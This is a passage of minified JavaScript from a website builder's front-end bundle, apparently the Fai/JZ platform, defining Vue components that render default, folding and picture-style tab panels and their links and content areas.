")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]),e._v(" "),t("div",{staticClass:"tab_list formTabContent column",attrs:{id:e.addModuleId("formTabContent")}},e._l(e.itemList,(function(i,n){return t("div",{key:i.i,staticClass:"item tab_item formTabCntId","class":e.getTabClass(i,n),attrs:{id:"formTabCntId"+i.i,styleId:i.style},domProps:{innerHTML:e._s(i.content)}})})),0)])},Modulevue_type_template_id_735e88dc_staticRenderFns=[];function Tab_Modulevue_type_script_lang_js_typeof(e){return Tab_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Tab_Modulevue_type_script_lang_js_typeof(e)}function Tab_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Tab_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Tab_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Tab_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Tab_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Tab_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Tab_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Tab_Modulevue_type_script_lang_js_toPropertyKey(e){var t=Tab_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Tab_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Tab_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Tab_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Tab_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_735e88dc_render._withStripped=!0;var Tab_Modulevue_type_script_lang_js={name:"TabPack",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:Tab_Modulevue_type_script_lang_js_objectSpread(Tab_Modulevue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,isDirectionY:4,tabSwitchWay:8})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},wrapClasses:function(){return{column:this.options.designMode,formTabDirectionX:!this.isDirectionY,formTabDirectionY:this.isDirectionY}},titleListClasses:function(){return Tab_Modulevue_type_script_lang_js_defineProperty(Tab_Modulevue_type_script_lang_js_defineProperty({formTabButtonList:!this.isDirectionY,formTabButtonYList:this.isDirectionY,formTabButtonClick:this.tabSwitchWay},this.addModuleId("formTabButtonList"),!this.isDirectionY),this.addModuleId("formTabButtonYList"),this.isDirectionY)},pattern:function(){return this.module.pattern},tabSystem:function(){return this.pattern.ts},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}}}),mounted:function(){this.init=!0,this.itemList.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},getTabClass:function(e,t){if(0==t)return"formTabCntIdHover"},isLastItem:function(e){return e>=(arguments.length>1&&arguments[1]!==undefined?arguments[1]:[]).length-1},addActiveClass:function(e,t){return Tab_Modulevue_type_script_lang_js_defineProperty(Tab_Modulevue_type_script_lang_js_defineProperty({},e,!0),"".concat(e,"Hover"),0===t&&!this.init)},isBlank:function(e){if(e)return"_blank"},isNofollow:function(e){if(e)return"nofollow"}},components:{}},modules_Tab_Modulevue_type_script_lang_js=Tab_Modulevue_type_script_lang_js,Tab_Module_component=(0,componentNormalizer.A)(modules_Tab_Modulevue_type_script_lang_js,Modulevue_type_template_id_735e88dc_render,Modulevue_type_template_id_735e88dc_staticRenderFns,!1,null,null,null),Tab_Module=Tab_Module_component.exports,Tab=Tab_Module,Modulevue_type_template_id_19e0b265_render=function(){var e=this;return(0,e._self._c)(e.tabComponent,{tag:"component",attrs:{module:e.module}})},Modulevue_type_template_id_19e0b265_staticRenderFns=[];Modulevue_type_template_id_19e0b265_render._withStripped=!0;var DefaultTabvue_type_template_id_32f64e42_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_tabpack formTab","class":e.wrapClasses,attrs:{id:e.addModuleId("formTab")}},[e.isBottomTabPosition?e._e():t("table",{staticClass:"titleTable","class":e.tabPositionClass,attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",i.id),e.animationClass,"j_tabitem_"+i.id]},[t("div",{"class":e.addActiveClass("formTabLeft",i.id)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",i.id)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1):[t("span",[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1)]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",i.id)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,target:e.isBlank(e.module.moreBlank),rel:e.isNofollow(e.module.setNofollow),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]),e._v(" "),t("div",{staticClass:"tab_list formTabContent column",attrs:{id:e.addModuleId("formTabContent")}},e._l(e.itemList,(function(i){return t("div",{key:i.id,staticClass:"item tab_item formTabCntId","class":e.getTabClass(i,i.id)},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)})),0),e._v(" "),e.isBottomTabPosition?t("table",{staticClass:"titleTable",attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{key:i.id,staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",i.id),e.animationClass,"j_tabitem_"+i.id]},[t("div",{"class":e.addActiveClass("formTabLeft",i.id)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",i.id)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1):[t("span",[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1)]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",i.id)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,target:e.isBlank(e.module.moreBlank),rel:e.isNofollow(e.module.setNofollow),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]):e._e()])},DefaultTabvue_type_template_id_32f64e42_staticRenderFns=[];DefaultTabvue_type_template_id_32f64e42_render._withStripped=!0;var helper=__webpack_require__(464),helper_default=__webpack_require__.n(helper),TabLinkvue_type_script_lang_js={name:"TabLink",props:{disabled:{type:Boolean},target:{type:String},jumpInfo:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{link:function(){var e,t;return null!==(e=null===(t=this.jumpInfo)||void 0===t?void 0:t.u)&&void 0!==e?e:""},nofollow:function(){return 1===this.jumpInfo.nf?"nofollow":undefined}},render:function(){var e=arguments[0];if(this.disabled)return this.$slots["default"];var t={attrs:this.$attrs,on:this.$listeners};return e("a",helper_default()([{},t,{"class":"tab_item_link",attrs:{href:this.link,target:this.target,rel:this.nofollow}}]),[this.$slots["default"]])}},TabPack_TabLinkvue_type_script_lang_js=TabLinkvue_type_script_lang_js,TabLink_render,TabLink_staticRenderFns,TabLink_component=(0,componentNormalizer.A)(TabPack_TabLinkvue_type_script_lang_js,TabLink_render,TabLink_staticRenderFns,!1,null,null,null),TabLink=TabLink_component.exports,TabPackContentvue_type_template_id_61347aae_render=function(){var e=this;return(0,e._self._c)("div",{"class":e.tabClasses,style:e.tabHeight,attrs:{id:e.tabId,moduleid:e.module.id},domProps:{innerHTML:e._s(e.tabContent)}})},TabPackContentvue_type_template_id_61347aae_staticRenderFns=[];TabPackContentvue_type_template_id_61347aae_render._withStripped=!0;var TabPackContentvue_type_script_lang_js={name:"TabPackContent",inject:["options"],props:{module:{type:Object,required:!0},item:{type:Object,required:!0}},data:function(){return{}},computed:{tabId:function(){return"tabPackContent".concat(this.module.id,"-").concat(this.item.id)},tabHeight:function(){if(this.item.h>0)return{height:"".concat(this.item.h,"px")}},tabContent:function(){return this.elemZoneBgHtml+this.moduleList.map((function(e){return e.content||""})).join("")},moduleList:function(){return this.item.ml||[]},elemZoneBgHtml:function(){return"<div class='fk-elemZoneBg J_zoneContentBg fk-tabPackBg'></div>"},tabClasses:function(){return["elemZone","elemZoneModule","J_tabPackContent","J_tabItemContextMenuTrigger","fk-formPack","f_tab_pack_content"]}},mounted:function(){this.moduleList.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))}},TabPack_TabPackContentvue_type_script_lang_js=TabPackContentvue_type_script_lang_js,TabPackContent_component=(0,componentNormalizer.A)(TabPack_TabPackContentvue_type_script_lang_js,TabPackContentvue_type_template_id_61347aae_render,TabPackContentvue_type_template_id_61347aae_staticRenderFns,!1,null,null,null),TabPackContent=TabPackContent_component.exports,linkMixins={methods:{isDisabledLink:function(e){var t;return!this.isOpenJumpTarget||(!0===this.tabSwitchWay||!e.jumpIde||(-1===(null===(t=e.jumpInfo)||void 0===t?void 0:t.t)||void 0))},getTabItemLinkTarget:function(e){return 1===e?"_blank":"_self"}}};function DefaultTabvue_type_script_lang_js_typeof(e){return DefaultTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DefaultTabvue_type_script_lang_js_typeof(e)}function DefaultTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function DefaultTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?DefaultTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){DefaultTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):DefaultTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function DefaultTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=DefaultTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function DefaultTabvue_type_script_lang_js_toPropertyKey(e){var t=DefaultTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==DefaultTabvue_type_script_lang_js_typeof(t)?t:t+""}function DefaultTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=DefaultTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=DefaultTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DefaultTabvue_type_script_lang_js={name:"DefaultTab",mixins:[linkMixins],inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:DefaultTabvue_type_script_lang_js_objectSpread(DefaultTabvue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,isDirectionY:4,tabSwitchWay:8,isOpenJumpTarget:128})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},wrapClasses:function(){return{column:this.options.designMode,formTabDirectionX:!this.isDirectionY,formTabDirectionY:this.isDirectionY}},titleListClasses:function(){return DefaultTabvue_type_script_lang_js_defineProperty(DefaultTabvue_type_script_lang_js_defineProperty({formTabButtonList:!this.isDirectionY,formTabButtonYList:this.isDirectionY,formTabButtonClick:this.tabSwitchWay},this.addModuleId("formTabButtonList"),!this.isDirectionY),this.addModuleId("formTabButtonYList"),this.isDirectionY)},pattern:function(){return this.module.pattern},tabSystem:function(){return this.pattern.ts},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}},tabPosition:function(){return this.module.prop6},tabPositionClass:function(){return DefaultTabvue_type_script_lang_js_defineProperty({},"tab_position--"+["top","bottom","left","right"][this.module.prop6],!0)},isBottomTabPosition:function(){return 1===this.tabPosition}}),watch:{itemList:function(){var e=this;this.$nextTick((function(){$("#module".concat(e.module.id," .animateModule")).removeClass("animateModule")}))}},mounted:function(){var e=this;setTimeout((function(){jzModule.TabPackModule.find(e.module.id).initDefaultTab(),jzModule.TabPackManageModule.find(e.module.id).initDefaultTab()}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},getTabClass:function(e,t){if(0==t)return"formTabCntIdHover"},isLastItem:function(e){return e>=(arguments.length>1&&arguments[1]!==undefined?arguments[1]:[]).length-1},addActiveClass:function(e,t){return DefaultTabvue_type_script_lang_js_defineProperty(DefaultTabvue_type_script_lang_js_defineProperty({},e,!0),"".concat(e,"Hover"),0===t)},isBlank:function(e){if(e)return"_blank"},isNofollow:function(e){if(e)return"nofollow"}},components:{TabLink:TabLink,TabPackContent:TabPackContent}},TabPack_DefaultTabvue_type_script_lang_js=DefaultTabvue_type_script_lang_js,DefaultTab_component=(0,componentNormalizer.A)(TabPack_DefaultTabvue_type_script_lang_js,DefaultTabvue_type_template_id_32f64e42_render,DefaultTabvue_type_template_id_32f64e42_staticRenderFns,!1,null,null,null),DefaultTab=DefaultTab_component.exports,FoldTabvue_type_template_id_a8024a12_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_foldtab"},e._l(e.itemList,(function(i,n){return t("div",{key:i.id,staticClass:"tab_item tab_anim","class":[e.isActive(i),e.isLastItem(n),e.animationClass,"j_tabitem_"+i.id]},[t("div",{staticClass:"tab_title J_tabItemContextMenuTrigger"},[e._v(e._s(i.t)+"\n            "),e._m(0,!0)]),e._v(" "),t("div",{staticClass:"tab_content"},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)])})),0)},FoldTabvue_type_template_id_a8024a12_staticRenderFns=[function(){var e=this._self._c;return e("div",{staticClass:"tab_icon"},[e("div",{staticClass:"tab_icon_a"}),this._v(" "),e("div",{staticClass:"tab_icon_b"})])}];function FoldTabvue_type_script_lang_js_typeof(e){return FoldTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FoldTabvue_type_script_lang_js_typeof(e)}function FoldTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function FoldTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?FoldTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){FoldTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):FoldTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function FoldTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=FoldTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FoldTabvue_type_script_lang_js_toPropertyKey(e){var t=FoldTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FoldTabvue_type_script_lang_js_typeof(t)?t:t+""}function FoldTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=FoldTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FoldTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FoldTabvue_type_template_id_a8024a12_render._withStripped=!0;var FoldTabvue_type_script_lang_js={name:"FoldTab",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:FoldTabvue_type_script_lang_js_objectSpread(FoldTabvue_type_script_lang_js_objectSpread({},utils.mapFlag({})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},pattern:function(){return this.module.pattern},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}}}),mounted:function(){var e=this;setTimeout((function(){jzModule.TabPackModule.find(e.module.id).initFoldTab(),jzModule.TabPackManageModule.find(e.module.id).initFoldTab()}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},isActive:function(e){if(e.o)return"tab_active"},isLastItem:function(e){if(e>=this.itemList.length-1)return"tab_last_item"}},components:{TabPackContent:TabPackContent}},TabPack_FoldTabvue_type_script_lang_js=FoldTabvue_type_script_lang_js,FoldTab_component=(0,componentNormalizer.A)(TabPack_FoldTabvue_type_script_lang_js,FoldTabvue_type_template_id_a8024a12_render,FoldTabvue_type_template_id_a8024a12_staticRenderFns,!1,null,null,null),FoldTab=FoldTab_component.exports,PictureTabvue_type_template_id_0affa10d_render=function(){var e=this,t=e._self._c;return t("site-tabs",{attrs:{module:e.module,"tab-position":e.tabPosition}},[t("template",{slot:"tabNavItem"},e._l(e.tabList,(function(i,n){return t("tab-link",{key:i.id,attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[t("div",{staticClass:"tab_anim tab_nav_item J_tab_nav_item J_tabItemContextMenuTrigger","class":["j_tabitem_"+i.id,"tab_nav_item_"+n,e.showPictureText?"":"tab_nav_item_pic--only"]},[t("div",{staticClass:"tab_picture_wrapper"},[t("img",{attrs:{src:i.pp}}),e._v(" "),e.showPictureText?t("div",{staticClass:"tab_picture_text"},[e._v("\n                        "+e._s(i.t)+"\n                    ")]):e._e(),e._v(" "),t("div",{staticClass:"tab_item_triangle"})])])])})),1)],2)},PictureTabvue_type_template_id_0affa10d_staticRenderFns=[];PictureTabvue_type_template_id_0affa10d_render._withStripped=!0;var SiteTabsvue_type_template_id_93998f12_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"site_tabs"},[e.isBottomTabPosition?e._e():t("div",{staticClass:"site_tabs_nav J_site_tabs_nav","class":e.tabPositionClass},[e._t("tabNavItem")],2),e._v(" "),t("div",{staticClass:"site_tabs_pane J_site_tabs_pane"},e._l(e.tabList,(function(i){return t("div",{key:i.id,staticClass:"tab_pane_item J_tab_pane_item"},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)})),0),e._v(" "),e.isBottomTabPosition?t("div",{staticClass:"site_tabs_nav J_site_tabs_nav","class":e.tabPositionClass},[e._t("tabNavItem")],2):e._e()])},SiteTabsvue_type_template_id_93998f12_staticRenderFns=[];function SiteTabsvue_type_script_lang_js_typeof(e){return SiteTabsvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},SiteTabsvue_type_script_lang_js_typeof(e)}function SiteTabsvue_type_script_lang_js_defineProperty(e,t,i){return(t=SiteTabsvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function SiteTabsvue_type_script_lang_js_toPropertyKey(e){var t=SiteTabsvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==SiteTabsvue_type_script_lang_js_typeof(t)?t:t+""}function SiteTabsvue_type_script_lang_js_toPrimitive(e,t){if("object"!=SiteTabsvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=SiteTabsvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}SiteTabsvue_type_template_id_93998f12_render._withStripped=!0;var SiteTabsvue_type_script_lang_js={name:"SiteTabs",components:{TabPackContent:TabPackContent},props:{module:{type:Object,require:!0},tabPosition:{type:String,"default":"top"},activeIndex:{type:Number,"default":0}},data:function(){return{}},computed:{tabPositionClass:function(){return SiteTabsvue_type_script_lang_js_defineProperty({},"site_tabs_nav--".concat(this.tabPosition),!0)},tabList:function(){return this.module.prop1||[]},isBottomTabPosition:function(){return"bottom"===this.tabPosition}},methods:{}},TabPack_SiteTabsvue_type_script_lang_js=SiteTabsvue_type_script_lang_js,SiteTabs_component=(0,componentNormalizer.A)(TabPack_SiteTabsvue_type_script_lang_js,SiteTabsvue_type_template_id_93998f12_render,SiteTabsvue_type_template_id_93998f12_staticRenderFns,!1,null,null,null),SiteTabs=SiteTabs_component.exports;function PictureTabvue_type_script_lang_js_typeof(e){return PictureTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},PictureTabvue_type_script_lang_js_typeof(e)}function PictureTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function PictureTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?PictureTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){PictureTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):PictureTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function PictureTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=PictureTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function PictureTabvue_type_script_lang_js_toPropertyKey(e){var t=PictureTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==PictureTabvue_type_script_lang_js_typeof(t)?t:t+""}function PictureTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=PictureTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=PictureTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var PictureTabvue_type_script_lang_js={name:"PictureTab",mixins:[linkMixins],inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{tabPosition:"top",pictureTab:{}}},computed:PictureTabvue_type_script_lang_js_objectSpread(PictureTabvue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,tabSwitchWay:8,isOpenJumpTarget:128})),{},{tabList:function(){return this.module.prop1.map(this.transformPicture)||[]},showPictureText:function(){return 1===this.module.prop4}}),watch:{tabSwitchWay:function(e){var t=this.getTabEventType(e);this.pictureTab.update({event:t})},"module.prop4":function(){var e=this;setTimeout((function(){e.pictureTab.update()}))},"module.pattern":{deep:!0,handler:function(){var e=this;this.withTimer((function(){e.pictureTab.update()}))}}},mounted:function(){var e=jzModule.TabPackModule.find(this.module.id),t=jzModule.TabPackManageModule.find(this.module.id);e?this.initPictureTab(e,t):jzModule.onModuleLoaded(this.module.id,this.initPictureTab)},methods:{transformPicture:function(e){var t=e.pp,i=t.split(".");if(0===i.length)return e;var n=i.pop();if(-1!==t.indexOf("materialLib")||-1!==t.indexOf("pictureTabDefaultImage"))return e;var o="".concat(i.join("."),"!400x400.").concat(n,"?_tm=3&v=202112161132");return PictureTabvue_type_script_lang_js_objectSpread(PictureTabvue_type_script_lang_js_objectSpread({},e),{},{pp:o})},initPictureTab:function(e,t){var i=this,n=this.getTabEventType(this.tabSwitchWay);this.pictureTab=e.initPictureTab({event:n}),this.withTimer((function(){t.initPictureTab();var e=Fai.top.$("#module".concat(i.module.id));Site.resetXPackModuleAutoHeight(e)}))},getTabEventType:function(){return arguments.length>0&&arguments[0]!==undefined&&arguments[0]?"click":"hover"},addModuleId:function(e){return"".concat(e).concat(this.module.id)},isBlank:function(e){if(e)return"_blank"},withTimer:function(e){setTimeout((function(){"function"==typeof 